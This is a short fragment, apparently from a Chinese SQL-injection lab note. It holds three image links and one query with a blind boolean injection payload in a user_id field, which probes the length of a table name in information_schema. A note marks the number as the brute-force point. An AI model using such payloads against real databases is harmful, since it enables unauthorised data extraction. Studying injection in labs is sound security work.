 SELECT first_name, last_name FROM users WHERE user_id = '1'and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=9#'; (9为payload爆破点, 数字)